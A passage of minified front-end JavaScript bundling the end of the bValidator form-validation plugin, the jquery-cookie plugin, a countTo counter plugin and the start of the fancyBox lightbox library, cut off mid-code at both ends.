a=e.data("errMsg.bV"+m),n=-(a.offset().top-e.offset().top+t.outerHeight()-x.offset.y),r=e.offset().left+e.outerWidth()-a.offset().left+x.offset.x,i=x.position.x,a=x.position.y;return"center"!=a&&"bottom"!=a||(t=t.outerHeight()+e.outerHeight(),"center"==a&&(n+=t/2),"bottom"==a&&(n+=t)),"center"!=i&&"left"!=i||(e=e.outerWidth(),"center"==i&&(r-=e/2),"left"==i&&(r-=e)),{top:n,left:r}},I={equalto:function(e,t){return e.value==C("#"+t).val()},differs:function(e,t){return e.value!=C("#"+t).val()},minlength:function(e,t){return e.value.length>=parseInt(t)},maxlength:function(e,t){return e.value.length<=parseInt(t)},rangelength:function(e,t,a){return e.value.length>=parseInt(t)&&e.value.length<=parseInt(a)},min:function(e,t){return e.selectedInGroup?e.selectedInGroup>=parseFloat(t):!!this.number(e)&&parseFloat(e.value)>=parseFloat(t)},max:function(e,t){return e.selectedInGroup?e.selectedInGroup<=parseFloat(t):!!this.number(e)&&parseFloat(e.value)<=parseFloat(t)},between:function(e,t,a){if(e.selectedInGroup)return e.selectedInGroup>=parseFloat(t)&&e.selectedInGroup<=parseFloat(a);if(!this.number(e))return!1;e=parseFloat(e.value);return e>=parseFloat(t)&&e<=parseFloat(a)},required:function(e){return!(!e.value||!C.trim(e.value))},alpha:function(e){return this.regex(e,/^[a-z ._\-]+$/i)},alphanum:function(e){return this.regex(e,/^[a-z\d ._\-]+$/i)},digit:function(e){return this.regex(e,/^\d+$/)},number:function(e){return this.regex(e,/^[-+]?\d+(\.\d+)?$/)},email:function(e){return this.regex(e,/^([a-zA-Z\d_\.\-\+%])+\@(([a-zA-Z\d\-])+\.)+([a-zA-Z\d]{2,4})+$/)},image:function(e){return this.regex(e,/\.(jpg|jpeg|png|gif|bmp)$/i)},url:function(e){return this.regex(e,/^(http|https|ftp)\:\/\/[a-z\d\-\.]+\.[a-z]{2,3}(:[a-z\d]*)?\/?([a-z\d\-\._\?\,\'\/\\\+&amp;%\$#\=~])*$/i)},regex:function(e,t,a){return(t="string"==typeof t?new RegExp(t,a):t).test(e.value)},ip4:function(e){return this.regex(e,/^(?:(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\.){3}(?:25[0-5]|2[0-4]\d|[01]?\d\d?)$/)},ip6:function(e){return this.regex(e,/^(?:(?:(?:[A-F\d]{1,4}:){5}[A-F\d]{1,4}|(?:[A-F\d]{1,4}:){4}:[A-F\d]{1,4}|(?:[A-F\d]{1,4}:){3}(?::[A-F\d]{1,4}){1,2}|(?:[A-F\d]{1,4}:){2}(?::[A-F\d]{1,4}){1,3}|[A-F\d]{1,4}:(?::[A-F\d]{1,4}){1,4}|(?:[A-F\d]{1,4}:){1,5}|:(?::[A-F\d]{1,4}){1,5}|:):(?:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)\.){3}(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)|(?:[A-F\d]{1,4}:){7}[A-F\d]{1,4}|(?:[A-F\d]{1,4}:){6}:[A-F\d]{1,4}|(?:[A-F\d]{1,4}:){5}(?::[A-F\d]{1,4}){1,2}|(?:[A-F\d]{1,4}:){4}(?::[A-F\d]{1,4}){1,3}|(?:[A-F\d]{1,4}:){3}(?::[A-F\d]{1,4}){1,4}|(?:[A-F\d]{1,4}:){2}(?::[A-F\d]{1,4}){1,5}|[A-F\d]{1,4}:(?::[A-F\d]{1,4}){1,6}|(?:[A-F\d]{1,4}:){1,7}:|:(?::[A-F\d]{1,4}){1,7})$/i)},date:function(e,t){if(10==e.value.length&&10==t.length){var a=t.match(/[^mdy]+/g);if(2==a.length&&1==a[0].length&&a[0]==a[1]){for(var n,r,i,s=e.value.split(a[0]),l=t.split(a[0]),o=0;o<3;o++)"dd"==l[o]?n=s[o]:"mm"==l[o]?r=s[o]:"yyyy"==l[o]&&(i=s[o]);a=new Date(i,r-1,n);return a.getMonth()+1!=r||a.getDate()!=n||a.getFullYear()!=i?!1:!0}}return!1},extension:function(){var e=arguments[0],t="";if(!arguments[1])return!1;for(var a=1;a<arguments.length;a++)t+=arguments[a],a!=arguments.length-1&&(t+="|");return this.regex(e,"\\.("+t+")$","i")}},y=this;window.bValidatorOptions&&C.extend(!0,x,window.bValidatorOptions),e&&C.extend(!0,x,e);e=a.data("bValidators");if(e||a.data("bValidators",e={}),a.data("bValidator")){if(!m)return a.data("bValidator");if(e[m])return e[m]}else m=m||"first",a.data("bValidator",this);e[m]=this,a.is("form")&&(x.validateOnSubmit&&a.bind("submit.bV"+m,function(e){return!!y.validate()||(x.stopSubmitPropagation?(e.stopImmediatePropagation(),!1):void 0)}),a.bind("reset.bV"+m,function(){y.reset()})),x.validateOn&&v(n(a)),this.validate=function(g,e){var p=!0,t=e||n(a);return i=null,!1!==V("onBeforeAllValidations",t)&&t.each(function(){x.noMsgIfExistsForInstance.length&&function(e,t){for(var a=0;a<t.length;a++)if(e.data("errMsg.bV"+t[a]))return!0;return!1}(C(this),x.noMsgIfExistsForInstance)&&(g=1);var e=C.trim(C(this).attr(x.validateActionsAttr).replace(new RegExp("\\s*\\"+x.validatorsDelimiter+"\\s*","g"),x.validatorsDelimiter)),t=0;if(!e)return!0;var a=e.split(x.validatorsDelimiter),n=(h=C(this),e={},h.is("input:checkbox")?e.value=h.attr("name")?e.selectedInGroup=A(h).filter(":checked").length:h.attr("checked"):h.is("input:radio")?e.value=h.attr("name")?e.value=C('input:radio[name="'+h.attr("name")+'"]:checked').length:h.val():h.is("select")?(e.selectedInGroup=C("option:selected",h).length,e.value=h.val()):h.is(":input")&&(e.value=h.val()),e),r=[];if(!(t=-1==C.inArray("valempty",a)&&-1==C.inArray("required",a)&&!I.required(n)?1:t)){var i=C(this).attr(x.errorMessageAttr),s=0;if(C(this).data("checked.bV"+m,1),!1!==V("onBeforeElementValidation",C(this)))for(var l=0;l<a.length;l++)if(a[l]=C.trim(a[l]),a[l]&&!1!==V("onBeforeValidate",C(this),a[l])){var o,d,u=a[l].match(/^(.*?)\[(.*?)\]/);if(u&&3==u.length?(o=u[1],u=u[2].split(x.paramsDelimiter)):(u=[],o=a[l]),"function"==typeof I[o]?(u.unshift(n),d=I[o].apply(I,u)):"function"==typeof window[o]&&(u.unshift(n.value),d=window[o].apply(I,u)),!1!==V("onAfterValidate",C(this),a[l],d))if(d)V("onValidateSuccess",C(this),a[l]);else{if(g)r[r.length]="";else if(!s&&"valempty"!=o){if(i?s=1:i=x.errorMessages[x.lang]&&x.errorMessages[x.lang][o]?x.errorMessages[x.lang][o]:x.errorMessages.en[o]||(x.errorMessages[x.lang]&&x.errorMessages[x.lang].default?x.errorMessages[x.lang]:x.errorMessages.en).default,i.indexOf("{"))for(var c=0;c<u.length-1;c++)i=i.replace(new RegExp("\\{"+c+"\\}","g"),u[c+1]);r.length&&"required"==o||(r[r.length]=i),i=null}p=!1,V("onValidateFail",C(this),a[l],r)}}var f=V("onAfterElementValidation",C(this),r)}if(!g&&!1!==f&&C(this).data("checked.bV"+m)){var h=C(this).is("input:checkbox,input:radio")?1:0;if(r.length){if(0!==f&&b(C(this),r),h||(C(this).removeClass(x.classNamePrefix+x.validClass),x.errorClass&&C(this).addClass(x.classNamePrefix+x.errorClass)),x.errorValidateOn&&(x.validateOn&&C(this).unbind(x.validateOn+".bV + instanceName"),e=h||C(this).is("select,input:file")?"change":x.errorValidateOn,h?(t=C(this).is("input:checkbox")?A(C(this)):C('input:radio[name="'+C(this).attr("name")+'"]'),C(t).unbind(".bVerror"+m),C(t).bind("change.bVerror"+m,{bVInstance:y,groupLeader:C(this)},function(e){e.data.bVInstance.validate(!1,e.data.groupLeader)})):(C(this).unbind(".bVerror"+m),C(this).bind(e+".bVerror"+m,{bVInstance:y},function(e){e.data.bVInstance.validate(!1,C(this))}))),x.singleError)return!1}else 0!==f&&F(C(this)),h||(C(this).removeClass(x.classNamePrefix+x.errorClass),x.validClass&&C(this).addClass(x.classNamePrefix+x.validClass)),x.validateOn&&(C(this).unbind(x.validateOn+".bV"+m),v(C(this))),C(this).data("checked.bV"+m,0)}}),V("onAfterAllValidations",t,p),i&&!e&&(C(window).scrollTop()>i||C(window).scrollTop()+C(window).height()<i)&&(e=navigator.userAgent.toLowerCase(),C(-1<e.indexOf("chrome")||-1<e.indexOf("safari")?"body":"html").animate({scrollTop:i-10},{duration:"slow"})),p},this.getOptions=function(){return x},this.getActions=function(){return I},this.isValid=function(e){return this.validate(!0,e)},this.removeMsg=this.removeErrMsg=function(e){F(e)},this.showMsg=function(e,t){e.length&&b(e,t="string"==typeof t?[t]:t)},this.getInputs=function(){return n(a)},this.bindValidateOn=function(e){v(e)},this.reset=function(){elements=n(a),x.validateOn&&v(elements),elements.each(function(){F(C(this)),C(this).unbind(".bVerror"+m),C(this).removeClass(x.classNamePrefix+x.errorClass),C(this).removeClass(x.classNamePrefix+x.validClass)})},this.destroy=function(){a.is("form")&&a.unbind(".bV"+m),this.reset(),a.removeData("bValidator"),a.removeData("bValidators")}}}(jQuery);
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(s){function f(e){return x.raw?e:encodeURIComponent(e)}function m(e,o){e=x.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),x.json?JSON.parse(e):e}catch(e){}}(e);return s.isFunction(o)?o(e):e}var n=/\+/g,x=s.cookie=function(e,o,n){var i,r;if(void 0!==o&&!s.isFunction(o))return"number"==typeof(n=s.extend({},x.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setTime(+i+864e5*r)),document.cookie=[f(e),"=",(r=o,f(x.json?JSON.stringify(r):String(r))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var t=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],u=0,d=c.length;u<d;u++){var a=c[u].split("="),p=(p=a.shift(),x.raw?p:decodeURIComponent(p)),a=a.join("=");if(e&&e===p){t=m(a,o);break}e||void 0===(a=m(a))||(t[p]=a)}return t};x.defaults={},s.removeCookie=function(e,o){return void 0!==s.cookie(e)&&(s.cookie(e,"",s.extend({},o,{expires:-1})),!s.cookie(e))}});
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(s){var r=function(t,e){this.$element=s(t),this.options=s.extend({},r.DEFAULTS,this.dataOptions(),e),this.init()};r.DEFAULTS={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null},r.prototype.init=function(){this.value=this.options.from,this.loops=Math.ceil(this.options.speed/this.options.refreshInterval),this.loopCount=0,this.increment=(this.options.to-this.options.from)/this.loops},r.prototype.dataOptions=function(){var t,e={from:this.$element.data("from"),to:this.$element.data("to"),speed:this.$element.data("speed"),refreshInterval:this.$element.data("refresh-interval"),decimals:this.$element.data("decimals")},o=Object.keys(e);for(t in o){var i=o[t];void 0===e[i]&&delete e[i]}return e},r.prototype.update=function(){this.value+=this.increment,this.loopCount++,this.render(),"function"==typeof this.options.onUpdate&&this.options.onUpdate.call(this.$element,this.value),this.loopCount>=this.loops&&(clearInterval(this.interval),this.value=this.options.to,"function"==typeof this.options.onComplete&&this.options.onComplete.call(this.$element,this.value))},r.prototype.render=function(){var t=this.options.formatter.call(this.$element,this.value,this.options);this.$element.text(t)},r.prototype.restart=function(){this.stop(),this.init(),this.start()},r.prototype.start=function(){this.stop(),this.render(),this.interval=setInterval(this.update.bind(this),this.options.refreshInterval)},r.prototype.stop=function(){this.interval&&clearInterval(this.interval)},r.prototype.toggle=function(){this.interval?this.stop():this.start()},s.fn.countTo=function(n){return this.each(function(){var t=s(this),e=t.data("countTo"),o="object"==typeof n?n:{},i="string"==typeof n?n:"start";e&&"object"!=typeof n||(e&&e.stop(),t.data("countTo",e=new r(this,o))),e[i].call(e)})}});
!function(l,s,h,g){"use strict";function n(t,e){var n,o,i=[],a=0;t&&t.isDefaultPrevented()||(t.preventDefault(),(o=(n=(e=t&&t.data?t.data.options:e||{}).$target||h(t.currentTarget)).attr("data-fancybox")||"")?(a=(i=(i=e.selector?h(e.selector):t.data?t.data.items:[]).length?i.filter('[data-fancybox="'+o+'"]'):h('[data-fancybox="'+o+'"]')).index(n))<0&&(a=0):i=[n],h.fancybox.open(i,e,a))}if(l.console=l.console||{info:function(t){}},h){if(h.fn.fancybox)return console.info("fancyBox already initialized");var t={loop:!1,gutter:50,keyboard:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg viewBox="0 0 40 40"><path d="M13,16 L20,23 L27,16 M20,7 L20,23 M10,24 L10,28 L30,28 L30,24" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M18,17 m-8,0 a8,8 0 1,0 16,0 a8,8 0 1,0 -16,0 M24,22 L31,29" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"><svg viewBox="0 0 32 32"><path d="M10,10 L22,22 M22,10 L10,22"></path></svg></button>',arrowLeft:'<a data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}" href="javascript:;"><svg viewBox="0 0 40 40"><path d="M18,12 L10,20 L18,28 M10,20 L30,20"></path></svg></a>',arrowRight:'<a data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}" href="javascript:;"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 M22,12 L30,20 L22,28"></path></svg></a>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:h.noop,beforeLoad:h.noop,afterLoad:h.noop,beforeShow:h.noop,afterShow:h.noop,beforeClose:h.noop,afterClose:h.noop,onActivate:h.noop,onDeactivate:h.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},i=h(l),a=h(s),r=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(t){return l.setTimeout(t,1e3/60)},u=function(){var t,e=s.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(e.style[t]!==g)return n[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},c=function(t,e){var n=h.extend(!0,{},t,e);return h.each(e,function(t,e){h.isArray(e)&&(n[t]=e)}),n},o=function(t,e,n){var o=this;o.opts=c({index:n},h.fancybox.defaults),h.isPlainObject(e)&&(o.opts=c(o.opts,e)),h.fancybox.isMobile&&(o.opts=c(o.opts,o.opts.mobile)),o.id=o.opts.id||++r,o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=!0,o.group=[],o.slides={},o.addContent(t),o.group.length&&(o.$lastFocus=h(s.activeElement).trigger("blur"),o.init())};h.extend(o.prototype,{init:function(){var t,e,n,o=this,i=o.group[o.currIndex].opts,a=h.fancybox.scrollbarWidth;h.fancybox.getInstance()||!1===i.hideScrollbar||(h("body").addClass("fancybox-active"),!h.fancybox.isMobile&&s.body.scrollHeight>l.innerHeight&&(a===g&&(t=h('<div style="width:100px;height:100px;overflow:scroll;" />').appendTo("body"),a=h.fancybox.scrollbarWidth=t[0].offsetWidth-t[0].clientWidth,t.remove()),h("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+a+"px; }</style>"),h("body").addClass("compensate-for-scrollbar"))),n="",h.each(i.buttons,function(t,e){n+=i.btnTpl[e]||""}),e=h(o.translate(o,i.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",i.btnTpl.arrowLeft+i.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass("fancybox-is-hidden").addClass(i.baseClass).data("FancyBox",o).appendTo(i.parentEl),o.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){o.$refs[t]=e.find(".fancybox-"+t)}),o.trigger("onInit"),o.activate(),o.jumpTo(o.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){e=n[e];return e===g?t:e})},addContent:function(t){var s=this,t=h.makeArray(t);h.each(t,function(t,e){var n,o,i={},a={};h.isPlainObject(e)?a=(i=e).opts||e:"object"===h.type(e)&&h(e).length?(a=(o=h(e)).data()||{},(a=h.extend(!0,{},a,a.options)).$orig=o,i.src=s.opts.src||a.src||o.attr("href"),i.type||i.src||(i.type="inline",i.src=e)):i={type:"html",src:e+""},i.opts=h.extend(!0,{},s.opts,a),h.isArray(a.buttons)&&(i.opts.buttons=a.buttons),n=i.type||i.opts.type,o=i.src||"",!n&&o&&((a=o.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(n="video",i.opts.videoFormat||(i.opts.videoFormat="video/"+("ogv"===a[1]?"ogg":a[1]))):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?n="image":o.match(/\.(pdf)((\?|#).*)?$/i)?n="iframe":"#"===o.charAt(0)&&(n="inline")),n?i.type=n:s.trigger("objectNeedsType",i),i.contentType||(i.contentType=-1<h.inArray(i.type,["html","inline","ajax"])?"html":i.type),i.index=s.group.length,"auto"==i.opts.smallBtn&&(i.opts.smallBtn=-1<h.inArray(i.type,["html","inline","ajax"])),"auto"===i.opts.toolbar&&(i.opts.toolbar=!i.opts.smallBtn),i.opts.$trigger&&i.index===s.opts.index&&(i.opts.$thumb=i.opts.$trigger.find("img:first")),i.opts.$thumb&&i.opts.$thumb.length||!i.opts.$orig||(i.opts.$thumb=i.opts.$orig.find("img:first")),"function"===h.type(i.opts.caption)&&(i.opts.caption=i.opts.caption.apply(e,[s,i])),"function"===h.type(s.opts.caption)&&(i.opts.caption=s.opts.caption.apply(e,[s,i])),i.opts.caption instanceof h||(i.opts.caption=i.opts.caption===g?"":i.opts.caption+""),"ajax"!==i.type||1<(o=o.split(/\s+/,2)).length&&(i.src=o.shift(),i.opts.filter=o.shift()),i.opts.modal&&(i.opts=h.extend(!0,i.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),s.group.push(i)}),Object.keys(s.slides).length&&(s.updateControls(),(t=s.Thumbs)&&t.isActive&&(t.create(),t.focus()))},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()}),i.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?d(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},h.fancybox.isMobile?600:250))}),a.on("focusin.fb",function(t){var e=h.fancybox?h.fancybox.getInstance():null;e.isClosing||!e.current||!e.current.opts.trapFocus||h(t.target).hasClass("fancybox-container")||h(t.target).is(s)||e&&"fixed"!==h(t.target).css("position")&&!e.$refs.container.has(t.target).length&&(t.stopPropagation(),e.focus())}),a.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!(t.ctrlKey||t.altKey||t.shiftKey||h(t.target).is("input")||h(t.target).is("textarea")))return 8===n||27===n?(t.preventDefault(),void o.close(t)):37===n||38===n?(t.preventDefault(),void o.previous()):39===n||40===n?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,n)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=l.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){i.off("orientationchange.fb resize.fb"),a.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,o){var e,n,i,a,s,r,c=this,l=c.group.length;if(!(c.isDragging||c.isClosing||c.isAnimating&&c.firstRun)){if(t=parseInt(t,10),!(n=(c.current||c).opts.loop)&&(t<0||l<=t))return!1;if(e=c.firstRun=!Object.keys(c.slides).length,!(l<2&&!e&&c.isDragging)){if(a=c.current,c.prevIndex=c.currIndex,c.prevPos=c.currPos,i=c.createSlide(t),1<l&&((n||0<i.index)&&c.createSlide(t-1),(n||i.index<l-1)&&c.createSlide(t+1)),c.current=i,c.currIndex=i.index,c.currPos=i.pos,c.trigger("beforeShow",e),c.updateControls(),t=h.fancybox.getTranslate(i.$slide),i.isMoved=(0!==t.left||0!==t.top)&&!i.$slide.hasClass("fancybox-animated"),i.forcedDuration=g,h.isNumeric(o)?i.forcedDuration=o:o=i.opts[e?"animationDuration":"transitionDuration"],o=parseInt(o,10),e)return i.opts.animationEffect&&o&&c.$refs.container.css("transition-duration",o+"ms"),c.$refs.container.removeClass("fancybox-is-hidden"),f(c.$refs.container),c.$refs.container.addClass("fancybox-is-open"),f(c.$refs.container),i.$slide.addClass("fancybox-slide--previous"),c.loadSlide(i),i.$slide.removeClass("fancybox-slide--previous").addClass("fancybox-slide--current"),void c.preload("image");h.each(c.slides,function(t,e){h.fancybox.stop(e.$slide)}),i.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),i.isMoved?(s=Math.round(i.$slide.width()),h.each(c.slides,function(t,e){var n=e.pos-i.pos;h.fancybox.animate(e.$slide,{top:0,left:n*s+n*e.opts.gutter},o,function(){e.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),e.pos===c.currPos&&(i.isMoved=!1,c.complete())})})):c.$refs.stage.children().removeAttr("style"),i.isLoaded?c.revealContent(i):c.loadSlide(i),c.preload("image"),a.pos!==i.pos&&(r="fancybox-slide--"+(a.pos>i.pos?"next":"previous"),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),a.isComplete=!1,o&&(i.isMoved||i.opts.transitionEffect)&&(i.isMoved?a.$slide.addClass(r):(r="fancybox-animated "+r+" fancybox-fx-"+i.opts.transitionEffect,h.fancybox.animate(a.$slide,r,o,function(){a.$slide.removeClass(r).removeAttr("style")}))))}}},createSlide:function(t){var e,n=this,o=t%n.group.length;return o=o<0?n.group.length+o:o,!n.slides[t]&&n.group[o]&&(e=h('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage),n.slides[t]=h.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1}),n.updateSlide(n.slides[t])),n.slides[t]},scaleToActual:function(t,e,n){var o,i,a,s,r=this,c=r.current,l=c.$content,d=h.fancybox.getTranslate(c.$slide).width,u=h.fancybox.getTranslate(c.$slide).height,f=c.width,p=c.height;!r.isAnimating&&l&&"image"==c.type&&c.isLoaded&&!c.hasError&&(h.fancybox.stop(l),r.isAnimating=!0,t=t===g?.5*d:t,e=e===g?.5*u:e,(o=h.fancybox.getTranslate(l)).top-=h.fancybox.getTranslate(c.$slide).top,o.left-=h.fancybox.getTranslate(c.$slide).left,a=f/o.width,s=p/o.height,i=.5*d-.5*f,c=.5*u-.5*p,d<f&&((i=0<(i=o.left*a-(t*a-t))?0:i)<d-f&&(i=d-f)),u<p&&((c=0<(c=o.top*s-(e*s-e))?0:c)<u-p&&(c=u-p)),r.updateCursor(f,p),h.fancybox.animate(l,{top:c,left:i,scaleX:a,scaleY:s},n||330,function(){r.isAnimating=!1}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop())},scaleToFit:function(t){var e=this,n=e.current,o=n.$content;!e.isAnimating&&o&&"image"==n.type&&n.isLoaded&&!n.hasError&&(h.fancybox.stop(o),e.isAnimating=!0,n=e.getFitPos(n),e.updateCursor(n.width,n.height),h.fancybox.animate(o,{top:n.top,left:n.left,scaleX:n.width/o.width(),scaleY:n.height/o.height()},t||330,function(){e.isAnimating=!1}))},getFitPos:function(t){var e,n,o,i=t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,r={};return!!(t.isLoaded&&i&&i.length)&&(o={top:parseInt(t.$slide.css("paddingTop"),10),right:parseInt(t.$slide.css("paddingRight"),10),bottom:parseInt(t.$slide.css("paddingBottom"),10),left:parseInt(t.$slide.css("paddingLeft"),10)},e=parseInt(this.$refs.stage.width(),10)-(o.left+o.right),n=parseInt(this.$refs.stage.height(),10)-(o.top+o.bottom),a&&s||(a=e,s=n),i=Math.min(1,e/a,n/s),a=Math.floor(i*a),s=Math.floor(i*s),"image"===t.type?(r.top=Math.floor(.5*(n-s))+o.top,r.left=Math.floor(.5*(e-a))+o.left):"video"===t.contentType&&(a/(t=t.opts.width&&t.opts.height?a/s:t.opts.ratio||16/9)<s?s=a/t:s*t<a&&(a=s*t)),r.width=a,r.height=s,r)},update:function(){var n=this;h.each(n.slides,function(t,e){n.updateSlide(e)})},updateSlide:function(t,e){var n=this,o=t&&t.$content,i=t.width||t.opts.width,a=t.height||t.opts.height;o&&(i||a||"video"===t.contentType)&&!t.hasError&&(h.fancybox.stop(o),h.fancybox.setTranslate(o,n.getFitPos(t)),t.pos===n.currPos&&(n.isAnimating=!1,n.updateCursor())),t.$slide.trigger("refresh"),n.$refs.toolbar.toggleClass("compensate-for-scrollbar",t.$slide.get(0).scrollHeight>t.$slide.get(0).clientHeight),n.trigger("onUpdate",t)},centerSlide:function(t,e){var n,o;this.current&&(n=Math.round(t.$slide.width()),o=t.pos-this.current.pos,h.fancybox.animate(t.$slide,{top:0,left:o*n+o*t.opts.gutter,opacity:1},e===g?0:e,null,!1))},updateCursor:function(t,e){var n,o=this,i=o.current,a=o.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag 